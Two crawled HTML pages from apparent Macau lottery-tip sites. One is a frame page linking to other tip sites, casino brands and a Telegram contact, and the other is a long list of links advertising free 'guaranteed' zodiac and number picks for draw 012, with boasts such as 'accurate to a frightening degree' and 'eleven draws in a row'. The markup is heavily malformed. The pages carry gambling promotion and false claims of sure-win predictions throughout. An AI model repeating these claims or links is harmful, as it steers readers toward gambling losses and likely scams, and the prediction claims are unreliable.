

--- FILE ---
content_type: text/html
request_url: http://618tk.com/bbs/index1.htm
body_size: 1298
content:
<html>

<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312">
<title>618澳门图库</title>
</head>
<BODY background="/bbs/bg.gif" topmargin="0">

		<body>

		





		








			
	
		<font size="4">
	
<table border="4" width="100%" height="20" bordercolor="#DBDBDB" style="font-family: &quot;Microsoft YaHei&quot;; letter-spacing: normal; orphans: 2; text-transform: none; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;">
	<tr>
	
		<td align="center" width="12%">
				
		
	
		<font size="4">
	
		
	
		<b>
		<a target="_blank" style="text-decoration: none;" href="http://11872.com/">
		<font color="#FF0000">118澳门图库</font></a></b></td>
		<td align="center" width="11%">
		
		
	
		
	
		<font size="4">
	
		<b>
		<a target="_blank" style="text-decoration: none;" href="http://aa4949.com/">
		<font color="#000000">49澳门图库</font></a></b></td>
	
		<td align="center" width="13%">
		
		<font size="4">
	
		<b>
		<a target="_blank" style="text-decoration: none;" href="http://765tk.com/">老奇人澳门图库</a></b></td>
		<td align="center" width="13%">
				
		
	
				
	
		<font size="4">
	
		<a target="_blank" style="text-decoration: none; font-weight:700" href="http://11872.com/">
		<font color="#FF0000">文字位出租中</font></a></td>
		<td align="center" width="10%">
		
		
	
		<font size="4">
	
		<b>
		<a target="_blank" style="text-decoration: none;" href="https://www.153377.com/?305277">
		<font color="#000000">威尼斯人</font></a></b></td>

		<td align="center" width="11%">
		
		<font size="4">
	
		
	
		<b>
		<a target="_blank" style="text-decoration: none;" href="http://88993.com/#118">
		<font color="#FF0000">金沙娱乐</font></a></b></td>
		<td align="center" width="12%">
							
	<font style="font-weight:700" size="4">
	
		<span style="overflow-wrap: break-word; color: rgb(0, 0, 0); font-family: 宋体, Arial, Verdana; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; letter-spacing: normal; orphans: 2; text-align: -webkit-center; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial">
<font color="#0000FF" face="黑体" style="overflow-wrap: break-word; letter-spacing: -2.8px; " size="4">飞机 @aomen1118</font></td>
		<td align="center" width="13%">
	<font style="font-weight:700">
	
		<span style="overflow-wrap: break-word; color: rgb(0, 0, 0); font-family: 宋体, Arial, Verdana; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; letter-spacing: normal; orphans: 2; text-align: -webkit-center; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial">
<font color="#FF0000" face="黑体" style="overflow-wrap: break-word; letter-spacing: -2.8px; " size="4">飞机 @aomen1118</font></td>
	</tr>
</table>
	
	
<table align="center" border="1" width="100%" bordercolor="#DCDCDC" style="font-family: &quot;Microsoft YaHei&quot;; letter-spacing: normal; orphans: 2; text-indent: 0px; text-transform: none; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; text-decoration-style: initial; text-decoration-color: initial;">
		
	<tr>
	
		<td align="center" width="100%">
					
		<iframe frameborder="0" width="100%" scrolling="no" height="2810" src="http://111872.com/bbs/11872.htm" target="_blank" name="I15"></iframe></td>
	</tr>
	</table>

		





		








			
	
		</body>

</html>

--- FILE ---
content_type: text/html
request_url: http://111872.com/bbs/11872.htm
body_size: 12381
content:
<html>

<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312">
<title>118图库</title>
<style>
<!--
* {
	WORD-WRAP: break-word
}
* {
	WORD-WRAP: break-word
}
* {
	WORD-WRAP: break-word
}
* {
PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px

-->

</style>
</head>

<body>

	
<table align="center" border="1" width="100%" bordercolor="#DCDCDC" style="font-family: &quot;Microsoft YaHei&quot;; letter-spacing: normal; orphans: 2; text-indent: 0px; text-transform: none; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; text-decoration-style: initial; text-decoration-color: initial;">
		
	<tr>
		<font size="4" style="word-wrap: break-word; overflow-wrap:break-word; font-size:14pt" color="#0000ff" face="微软雅黑">
	
				<td width="99%" height="22" style="font-size: 10pt; color: rgb(0, 0, 0); word-wrap: break-word; margin: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px --&gt; --&gt;; padding-bottom: 0px">
				<p align="center" style="margin-bottom: -2px">
																						
											
												
						      
																	
 
		<font size="4" style="word-wrap: break-word; ">
	

				
											
												
						      
																	
 
									<font size="4" style="margin: 0px; padding-left: 0px; padding-right: 

0px; padding-top: 0px --&gt;; padding-bottom: 0px; word-wrap:break-word">
	
											
												
						      
																	
 
									<f黑体" size="6" style="word-wrap: break-word; margin: 0px; padding-

left: 0px; padding-right: 0px; padding-top: 0px --&gt;; padding-bottom: 0px; padding-left:0px">
	
											
												
						      
																	
				<font style="overflow-wrap: break-word; padding-bottom: 0px; margin: 0px; padding-left: 0px; padding-right: 

0px; font-size: 19pt;word-wrap:break-word; padding-top:0px --&gt;; " face="黑体">
									<a target="_blank" title="113期" style="overflow-wrap: break-word; text-decoration: none; word-wrap: break-word; margin: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px --&gt;; padding-bottom: 0px" href="http://66480.com/#11872">
									<font color="#000000" style="margin: 0px; padding-left: 0px; padding-

right: 0px; padding-top: 0px --&gt;; padding-bottom: 0px; font-weight:700; word-wrap:break-word; padding-right:0px">
									012期:66480新世纪→①肖→①肖→①肖→①肖→①肖→→期期免费公开</font></a></font></font></td>
				</tr>
	<tr>
		<font size="4" style="word-wrap: break-word; overflow-wrap:break-word; font-size:14pt" color="#0000ff" face="微软雅黑">
	
				<td width="99%" height="22" style="font-size: 10pt; color: rgb(0, 0, 0); word-wrap: break-word; margin: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px --&gt; --&gt;; padding-bottom: 0px">
				<p align="center" style="margin-bottom: -2px">
																						
											
												
						      
																	
 
																	
 
									<font style="margin: 0px; padding-left: 0px; padding-right: 

0px; padding-top: 0px --&gt;; padding-bottom: 0px">
	
											
												
						      
																	
 
									<f黑体" size="6" style="word-wrap: break-word; margin: 0px; padding-

left: 0px; padding-right: 0px; padding-top: 0px --&gt;; padding-bottom: 0px; padding-left:0px">
	
											
												
						      
																	
									<font style="overflow-wrap: break-word; padding-bottom: 0px; margin: 

0px; padding-left: 0px; padding-right: 0px; word-wrap:break-word; padding-top:0px --&gt;; font-weight:700" face="黑体">
									<a target="_blank" title="113期" style="overflow-wrap: break-word; 

text-decoration: none; word-wrap: break-word; margin: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px --&gt;; padding-bottom: 0px" href="http://122398.com/#11872">
									<font style="margin: 0px; padding-left: 0px; padding-right: 0px; 

padding-top: 0px --&gt;; padding-bottom: 0px; font-size:20pt" color="#FF0000">
									012期:澳彩通→①肖→①肖→①肖→①肖→①肖→①肖→期期免费公开</font></a></font></td>
				</tr>
	<tr>
		<font size="4" style="word-wrap: break-word; overflow-wrap:break-word; font-size:14pt" color="#0000ff" face="微软雅黑">
	
				<td width="99%" height="22" style="font-size: 10pt; color: rgb(0, 0, 0); word-wrap: break-word; margin: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px --&gt; --&gt;; padding-bottom: 0px">
				<p align="center" style="margin-bottom: -2px">
																						
											
												
						      
																	
 
									<font size="4" style="margin: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px --&gt; --&gt; --&gt; --&gt;; padding-bottom: 0px; word-wrap:break-word; overflow-wrap:break-word; font-size:14pt" color="#0000ff" face="微软雅黑">
	
																		
						
      					      
											
 
									<f黑体" size="6" style="word-wrap: break-word; margin: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px --&gt;; padding-bottom: 0px">
	
																
												
						      
																	
									 
	<span style="margin:0px; outline: 0px; overflow-wrap: break-word; font-size: 13.5pt; padding-left:0px; padding-right:0px; padding-top:0px --&gt; --&gt; --&gt; --&gt;; padding-bottom:0px">
	<font color="#FF0000" size="2" face="宋体" style="margin:0px; outline: 0px; overflow-wrap: break-word; font-size: 9pt; letter-spacing:-1pt; font-weight:700; padding-left:0px; padding-right:0px; padding-top:0px --&gt; --&gt; --&gt; --&gt;; padding-bottom:0px">
	<span style="margin:0px; outline: 0px; overflow-wrap: break-word; font-size: 13.5pt; word-wrap:break-word; padding-left:0px; padding-right:0px; padding-top:0px --&gt; --&gt; --&gt; --&gt;; padding-bottom:0px">
	<font color="#FF0000" size="2" face="宋体" style="margin:0px; outline: 0px; overflow-wrap: break-word; font-size: 9pt; letter-spacing:-1pt; font-weight:700; word-wrap:break-word; padding-left:0px; padding-right:0px; padding-top:0px --&gt; --&gt; --&gt; --&gt;; padding-bottom:0px">
	
																
												
						      
																	
									 
					<span style="margin:0px; outline: 0px; overflow-wrap: break-word; font-size: 13.5pt; word-wrap:break-word; padding-left:0px; padding-right:0px; padding-top:0px --&gt; --&gt;; padding-bottom:0px">
					<font face="黑体" style="word-wrap: break-word; margin: 0px; padding-left: 0px; padding-right: 0px; padding-bottom: 0px; padding-top:0px --&gt; --&gt;; outline:0px; overflow-wrap:break-word; font-size:20pt; letter-spacing:-1pt; font-weight:700" color="#FF0000" size="2">
		<font style="margin: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px --&gt; --&gt; --&gt; --&gt;; padding-bottom: 0px">
									<a title="12.11" target="_blank" style="word-wrap: break-word; font-family: 华文中宋; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; letter-spacing: normal; orphans: 2; text-align: -webkit-center; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; cursor: pointer; text-decoration: none; font-weight: 700; margin: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px --&gt; --&gt;; padding-bottom: 0px" href="http://111872.com/bbs/11872.htm">
									012期:六合慈善研究院★②组③中③★神料④肖⑧码★全网最火</a></font></font></span></font></span></font></span></td>
				</tr>
	<tr>
		<font size="4" style="word-wrap: break-word; overflow-wrap:break-word; font-size:14pt" color="#0000ff" face="微软雅黑">
	
				<td width="99%" height="22" style="font-size: 10pt; color: rgb(0, 0, 0); word-wrap: break-word; margin: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px --&gt; --&gt;; padding-bottom: 0px">
				<p align="center" style="margin-bottom: -2px">
																						
											
												
						      
																	
 
									<font size="4" style="margin: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px --&gt;; padding-bottom: 0px; word-wrap:break-word; overflow-wrap:break-word; font-size:14pt" color="#0000ff" face="微软雅黑">
	
											
												
						      
																	
 
									<f黑体" size="6" style="word-wrap: break-word; margin: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px --&gt;; padding-bottom: 0px">
	
											
												
						      
																	
									<font style="overflow-wrap: break-word; padding-bottom: 0px; margin: 0px; padding-left: 0px; padding-right: 0px; font-size: 20pt;word-wrap:break-word; padding-top:0px --&gt;; font-weight:700" face="黑体">
									<a target="_blank" title="113期" style="overflow-wrap: break-word; text-decoration: none; word-wrap: break-word; margin: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px --&gt;; padding-bottom: 0px" href="http://000132.com/#11872">
									<font style="margin: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px --&gt;; padding-bottom: 0px" color="#800080">
									012期:澳门诸葛亮←平特一尾←平特一尾←平特一尾←平特一尾←已公开</font></a></font></td>
				</tr>
	<font size="4">
	
	<tr>
		<font size="4" style="word-wrap: break-word; overflow-wrap:break-word; font-size:14pt" color="#0000ff" face="微软雅黑">
	
				<td width="99%" height="22" style="font-size: 10pt; color: rgb(0, 0, 0); word-wrap: break-word; margin: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px --&gt; --&gt;; padding-bottom: 0px">
				<p align="center" style="margin-bottom: -2px">
																						
											
												
						      
																	
 
																	
 
		<font size="4" style="margin: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px --&gt;; padding-bottom: 0px; word-wrap:break-word; overflow-wrap:break-word; font-size:14pt" color="#0000ff" face="微软雅黑">
	
																	      
																		

						
      
																	
 
									<f黑体" size="6" style="word-wrap: break-word; margin: 0px; padding-

left: 0px; padding-right: 0px; padding-top: 0px --&gt;; padding-bottom: 0px; padding-left:0px">
	
		<font size="4" style="word-wrap: break-word; margin: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px --&gt; --

&gt;; padding-bottom: 0px">
	
																
												
						      
																	
									 
	<span style="margin:0px; outline: 0px; overflow-wrap: break-word; font-size: 13.5pt; word-wrap:break-word; padding-left:0px; padding-

right:0px; padding-top:0px --&gt; --&gt;; padding-bottom:0px; padding-right:0px">
<font color="#FF0000" size="2" face="宋体" style="margin:0px; outline: 0px; overflow-wrap: break-word; font-size: 20pt; letter-spacing:-1pt; 

font-weight:700; word-wrap:break-word; padding-left:0px; padding-right:0px; padding-top:0px --&gt; --&gt;; padding-bottom:0px">
										
									<a title="12.11" target="_blank" style="word-wrap: break-word; font-: 华文中宋; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; letter-spacing: normal; orphans: 2; text-: -webkit-center; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; cursor: pointer; text-decoration: none; font-weight: 700; margin: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px --&gt; -- &gt;; padding-bottom: 0px" href="http://54118.com/?11872">
					<font face="黑体" style="word-wrap: break-word; margin: 0px; padding-left: 0px; padding-right: 0px; 

padding-bottom: 0px; padding-top:0px --&gt; --&gt;" color="#008000">
					012期:54118财神【一码三中三】-【一肖二码】-【平特一肖】彩民推荐</font></a></font></span></td>
				</tr>
	<tr>

		





		








			
	
		<font size="4">
	
		<td align="center" width="100%">
					
												      
																								
      
																	
 
																										
 
		<font size="4" style="margin: 0px; padding-left: 0px; padding-right: 

0px; padding-top: 0px --&gt;; padding-bottom: 0px; word-wrap:break-word">
	
											
												
						      
																	
 
									<f黑体" size="6" style="word-wrap: break-word; margin: 0px; padding-

left: 0px; padding-right: 0px; padding-top: 0px --&gt;; padding-bottom: 0px; padding-left:0px">
	
											
												
						      
																	
									<font style="overflow-wrap: break-word; padding-bottom: 0px; margin: 

0px; padding-left: 0px; padding-right: 0px; font-size: 20pt;word-wrap:break-word; padding-top:0px --&gt;; font-weight:700" face="黑体">
									<a target="_blank" title="113期" style="overflow-wrap: break-word; text-decoration: none; word-wrap: break-word; margin: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px --&gt;; padding-bottom: 0px" href="http://64418.com/#11872">
		<font style="margin: 0px; padding-left: 0px; padding-right: 0px; 

padding-top: 0px --&gt;; padding-bottom: 0px; word-wrap:break-word" color="#FF0000">
									012期:期期中澳门六合→①肖平特→①肖平特→①肖平特→已免费公开</font></a></font></td>
	</tr>
	<tr>

		





		








			
	
		<font size="4">
	
		<td align="center" width="100%">
					
		
	
								      
																	
 
									<font size="4" style="margin: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px --&gt;; padding-bottom: 0px; overflow-wrap:break-word; font-size:14pt; word-wrap:break-word" color="#0000ff" face="微软雅黑">
	
											
												
						      
																	
 
									<f黑体" size="6" style="word-wrap: break-word; margin: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px --&gt;; padding-bottom: 0px">
	
											
												
						      
																	
									<font style="overflow-wrap: break-word; padding-bottom: 0px; margin: 0px; padding-left: 0px; padding-right: 0px; font-size: 20pt;word-wrap:break-word; padding-top:0px --&gt;; font-weight:700" face="黑体">
									<a target="_blank" title="113期" style="overflow-wrap: break-word; text-decoration: none; word-wrap: break-word; margin: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px --&gt;; padding-bottom: 0px" href="http://111603.com/#11872">
									<font style="margin: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px --&gt;; padding-bottom: 0px" color="#000000">
									风云再起高手坛→①肖→①肖→①肖→①肖→期期免费公开</font></a></font></td>
	</tr>
	<tr>

		





		








			
	
		<font size="4">
	
		<td align="center" width="100%">
					
													
												
						      
																	
 
																										
 
									<font size="4" style="margin: 0px; padding-left: 0px; padding-right: 

0px; padding-top: 0px --&gt;; padding-bottom: 0px; word-wrap:break-word; overflow-wrap:break-word; font-size:14pt" color="#0000ff" face="微软雅黑">
	
											
												
						      
																	
 
									<f黑体" size="6" style="word-wrap: break-word; margin: 0px; padding-

left: 0px; padding-right: 0px; padding-top: 0px --&gt;; padding-bottom: 0px; padding-left:0px">
	
											
												
						      
																	
									<font style="overflow-wrap: break-word; padding-bottom: 0px; margin: 

0px; padding-left: 0px; padding-right: 0px; font-size: 19pt;word-wrap:break-word; padding-top:0px --&gt;; font-weight:700" face="黑体">
									<a target="_blank" title="113期" style="overflow-wrap: break-word; 

text-decoration: none; word-wrap: break-word; margin: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px --&gt;; padding-bottom: 0px" 

href="http://333862.com/#11872">
									<font style="margin: 0px; padding-left: 0px; padding-right: 0px; 

padding-top: 0px --&gt;; padding-bottom: 0px" color="#800080">
									012期:小太子←二肖中特←二肖中特←二肖中特←二肖中特←已免费公开</font></a></font></td>
	</tr>
		
	<font size="4" style="word-wrap: break-word; ">
	
	<font size="4">
	
	<font size="4" style="word-wrap: break-word; overflow-wrap:break-word; font-size:14pt" color="#0000ff" face="微软雅黑">
	
	<tr>
		<font size="4" style="word-wrap: break-word; overflow-wrap:break-word; font-size:14pt" color="#0000ff" face="微软雅黑">
	
				<td width="99%" height="22" style="font-size: 10pt; color: rgb(0, 0, 0); word-wrap: break-word; margin: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px --&gt; --&gt;; padding-bottom: 0px">
				<p align="center" style="margin-bottom: -2px">
																						
											
												
						      
																	
 
									<font size="4" style="margin: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px --&gt;; padding-bottom: 0px">
	
											
												
						      
																	
 
									<f黑体" size="6" style="word-wrap: break-word; margin: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px --&gt;; padding-bottom: 0px">
	
											
												
						      
																	
				<font style="overflow-wrap: break-word; padding-bottom: 0px; margin: 0px; padding-left: 0px; padding-right: 0px; font-size: 20pt;word-wrap:break-word; padding-top:0px --&gt;; font-weight:700" face="黑体">
									<a target="_blank" title="113期" style="overflow-wrap: break-word; text-decoration: none; word-wrap: break-word; margin: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px --&gt;; padding-bottom: 0px" href="http://969755.com/#11872">
									<font color="#008000" style="margin: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px --&gt;; padding-bottom: 0px">
									012期:红双喜→①肖→①肖→①肖→①肖→①肖→①肖→→期期免费公开</font></a></font></font></td>
				</tr>
	<tr>
		<font size="4" style="word-wrap: break-word; overflow-wrap:break-word; font-size:14pt" color="#0000ff" face="微软雅黑">
	
				<td width="99%" height="22" style="font-size: 10pt; color: rgb(0, 0, 0); word-wrap: break-word; margin: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px --&gt; --&gt;; padding-bottom: 0px">
				<p align="center" style="margin-bottom: -2px">
																						
											
												
						      
																	
 
																	
 
		<font style="margin: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px --&gt;; padding-bottom: 0px">
	
																	      
																		

						
      
																	
 
									<f黑体" size="6" style="word-wrap: break-word; margin: 0px; padding-

left: 0px; padding-right: 0px; padding-top: 0px --&gt;; padding-bottom: 0px; padding-left:0px">
	
		<font style="word-wrap: break-word; margin: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px --&gt; --

&gt;; padding-bottom: 0px">
	
																
												
						      
																	
									 
	<span style="margin:0px; outline: 0px; overflow-wrap: break-word; word-wrap:break-word; padding-left:0px; padding-

right:0px; padding-top:0px --&gt; --&gt;; padding-bottom:0px; padding-right:0px">
<font color="#FF0000" face="宋体" style="margin:0px; outline: 0px; overflow-wrap: break-word; letter-spacing:-1pt; 

font-weight:700; word-wrap:break-word; padding-left:0px; padding-right:0px; padding-top:0px --&gt; --&gt;; padding-bottom:0px">
										
									<a title="12.11" target="_blank" style="word-wrap: break-word; font-

family: 华文中宋; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; letter-spacing: normal; orphans: 2; text-

align: -webkit-center; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 

0px; cursor: pointer; text-decoration: none; font-weight: 700; margin: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px --&gt; --

&gt;; padding-bottom: 0px" href="http://231678.com/#11872">
					<font face="黑体" style="word-wrap: break-word; margin: 0px; padding-left: 0px; padding-right: 0px; 

padding-bottom: 0px; padding-top:0px --&gt; --&gt;; font-size:19pt" color="#000000">
					012期:白天鹅-【平特一肖】-【平特一尾】-【平特一码】-彩民特别推荐</font></a></font></span></td>
				</tr>
	<tr>
		<font size="4" style="word-wrap: break-word; overflow-wrap:break-word; font-size:14pt" color="#0000ff" face="微软雅黑">
	
				<td width="99%" height="22" style="font-size: 10pt; color: rgb(0, 0, 0); word-wrap: break-word; margin: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px --&gt; --&gt;; padding-bottom: 0px">
				<p align="center" style="margin-bottom: -2px">
																						
											
												
						      
																	
 
	<font size="4" style="margin: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px --&gt;; padding-bottom: 0px">
	
																	      
																								
      
																	
 
									<f黑体" size="6" style="word-wrap: break-word; margin: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px --&gt;; padding-bottom: 0px">
	
		<font size="4" style="word-wrap: break-word; margin: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px --&gt; --&gt;; padding-bottom: 0px">
	
																
												
						      
																	
									 
	<span style="margin:0px; outline: 0px; overflow-wrap: break-word; font-size: 13.5pt; word-wrap:break-word; padding-left:0px; padding-right:0px; padding-top:0px --&gt; --&gt;; padding-bottom:0px">
					<font face="黑体" style="word-wrap: break-word; margin: 0px; padding-left: 0px; padding-right: 0px; padding-bottom: 0px; padding-top:0px --&gt; --&gt;; outline:0px; overflow-wrap:break-word; font-size:20pt; letter-spacing:-1pt; font-weight:700" color="#FF0000" size="2">
					<a title="12.11" target="_blank" style="word-wrap: break-word; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; letter-spacing: normal; orphans: 2; text-align: -webkit-center; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; cursor: pointer; text-decoration: none; font-weight: 700; margin: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px --&gt; --&gt;; padding-bottom: 0px" href="http://002740.com/#11872">
	012期:澳门生财有道========平特一肖,15点准时公开=========准到可怕</a></font></span></td>
				</tr>
	<tr>
		<font size="4" style="word-wrap: break-word; overflow-wrap:break-word; font-size:14pt" color="#0000ff" face="微软雅黑">
	
				<td width="99%" height="22" style="font-size: 10pt; color: rgb(0, 0, 0); word-wrap: break-word; margin: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px --&gt; --&gt;; padding-bottom: 0px">
				<p align="center" style="margin-bottom: -2px">
																						
											
												
						      
																	
 
																	
 
		<font style="margin: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px --&gt;; padding-bottom: 0px">
	
													
												
						      							<f黑体" size="6" style="word-wrap: 

break-word; margin: 0px; padding-

left: 0px; padding-right: 0px; padding-top: 0px --&gt;; padding-bottom: 0px; padding-left:0px">
	
									<b style="word-wrap: break-word; margin: 0px; padding-left: 0px; 

padding-right: 0px; padding-top: 0px --&gt;; padding-bottom: 0px">
									<font face="黑体" style="margin:0px; letter-spacing: -2.8px; word-

wrap:break-word; padding-left:0px; padding-right:0px; padding-top:0px --&gt;; padding-bottom:0px">
									<a title="119期" target="_blank" style="margin:0px; text-decoration: 

none; word-wrap:break-word; padding-left:0px; padding-right:0px; padding-top:0px --&gt;; padding-bottom:0px; " href="http://261112.com/#11872">
									<font color="#FF0000" style="font-size: 19pt; margin: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px --&gt;; padding-bottom: 0px">
		012期:喜洋洋←←←【平特10连中】←←←【①肖①码

】←←←为彩民争财</font></a></font></b></td>
				</tr>
	<tr>
		<font size="4" style="word-wrap: break-word; overflow-wrap:break-word; font-size:14pt" color="#0000ff" face="微软雅黑">
	
				<td width="99%" height="22" style="font-size: 10pt; color: rgb(0, 0, 0); word-wrap: break-word; margin: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px --&gt; --&gt;; padding-bottom: 0px">
				<p align="center" style="margin-bottom: -2px">
																						
											
												
						      
																	
 
																	
 
									<font style="margin: 0px; padding-left: 0px; padding-right: 

0px; padding-top: 0px --&gt;; padding-bottom: 0px">
	
											
												
						      
																	
 
									<f黑体" size="6" style="word-wrap: break-word; margin: 0px; padding-

left: 0px; padding-right: 0px; padding-top: 0px --&gt;; padding-bottom: 0px; padding-left:0px">
	
											
												
						      
																	
									<font style="overflow-wrap: break-word; padding-bottom: 0px; margin: 

0px; padding-left: 0px; padding-right: 0px; word-wrap:break-word; padding-top:0px --&gt;; font-weight:700" face="黑体">
									<a target="_blank" title="113期" style="overflow-wrap: break-word; 

text-decoration: none; word-wrap: break-word; margin: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px --&gt;; padding-bottom: 0px" href="http://122369.com/#11872">
									<font style="margin: 0px; padding-left: 0px; padding-right: 0px; 

padding-top: 0px --&gt;; padding-bottom: 0px; font-size:19pt" color="#800080">
									012期:龙凤榜.③码③码③码③码③码③码③码③码③码③码.今晚大公开</font></a></font></td>
				</tr>
	<tr>
		<font size="4" style="word-wrap: break-word; overflow-wrap:break-word; font-size:14pt" color="#0000ff" face="微软雅黑">
	
				<td width="99%" height="22" style="font-size: 10pt; color: rgb(0, 0, 0); word-wrap: break-word; margin: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px --&gt; --&gt;; padding-bottom: 0px">
				<p align="center" style="margin-bottom: -2px">
																						
											
												
						      
																	
 
																	
 
									<f黑体" size="6" style="word-wrap: break-word; margin: 0px; padding-

left: 0px; padding-right: 0px; padding-top: 0px --&gt;; padding-bottom: 0px; padding-left:0px">
	
																
												
						      
																	
									 
									<span style="margin:0px; outline: 0px; overflow-wrap: break-word; 

font-size: 13.5pt; padding-left:0px; padding-right:0px; padding-top:0px --&gt;; padding-bottom:0px">
									<font color="#FF0000" size="2" face="宋体" style="margin:0px; outline: 

0px; overflow-wrap: break-word; font-size: 9pt; letter-spacing:-1pt; font-weight:700; padding-left:0px; padding-right:0px; padding-top:0px --

&gt;; padding-bottom:0px">
									<span style="margin:0px; outline: 0px; overflow-wrap: break-word; 

font-size: 13.5pt; word-wrap:break-word; padding-left:0px; padding-right:0px; padding-top:0px --&gt;; padding-bottom:0px">
									<font color="#FF0000" size="2" face="宋体" style="margin:0px; outline: 

0px; overflow-wrap: break-word; font-size: 9pt; letter-spacing:-1pt; font-weight:700; word-wrap:break-word; padding-left:0px; padding-

right:0px; padding-top:0px --&gt;; padding-bottom:0px; padding-right:0px">
	
																
												
						      
																	
									 
									<span style="margin:0px; outline: 0px; overflow-wrap: break-word; 

font-size: 20pt; word-wrap:break-word; padding-left:0px; padding-right:0px; padding-top:0px --&gt; --&gt;; padding-bottom:0px">
									<font face="黑体" style="word-wrap: break-word; margin: 0px; padding-

left: 0px; padding-right: 0px; padding-bottom: 0px; padding-top:0px --&gt; --&gt;; outline:0px; overflow-wrap:break-word; letter-spacing:-1pt; font-weight:700; padding-left:0px" color="#FF0000">
									<a title="12.11" target="_blank" style="word-wrap: break-word; font-

style: normal; font-variant-ligatures: normal; font-variant-caps: normal; letter-spacing: normal; orphans: 2; text-align: -webkit-center; 

text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; cursor: pointer; 

text-decoration: none; font-weight: 700; margin: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px --&gt; --&gt;; padding-bottom: 

0px" href="http://320008.com/#11872">
									<font color="#000000" style="margin: 0px; padding-left: 0px; padding-

right: 0px; padding-top: 0px --&gt;; padding-bottom: 0px; padding-right:0px">
									012期:客家人【⑤码中特】★【⑤码中特】★【⑤码中特】独家发表</font></a></font></span></font></span></font></span></td>
				</tr>
	<tr>
	
				<td width="99%" height="22" style="font-size: 10pt; color: rgb(0, 0, 0); word-wrap: break-word; margin: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px --&gt; --&gt;; padding-bottom: 0px" bgcolor="#FFFFFF">
				<p align="center" style="margin-bottom: -2px">
																						
											
												
						      
																	
 
		<font size="4" style="margin: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px --&gt;; padding-bottom: 0px">
	
													
												
						      
																	
									 
									<f黑体" size="6" style="word-wrap: break-word; margin: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px --&gt;; padding-bottom: 0px">
	
									<b style="word-wrap: break-word; margin: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px --&gt;; padding-bottom: 0px">
									<font face="黑体" style="margin:0px; letter-spacing: -2.8px; word-wrap:break-word; font-size:20pt; padding-left:0px; padding-right:0px; padding-top:0px --&gt;; padding-bottom:0px">
									<a title="119期" target="_blank" style="margin:0px; text-decoration: none; word-wrap:break-word; padding-left:0px; padding-right:0px; padding-top:0px --&gt;; padding-bottom:0px; " href="http://456730.com/#11872">
		012期:牛魔王★★【一肖平特】★★【一肖平特】★★【一肖平特】★连中11期</a></font></b></td>
				</tr>
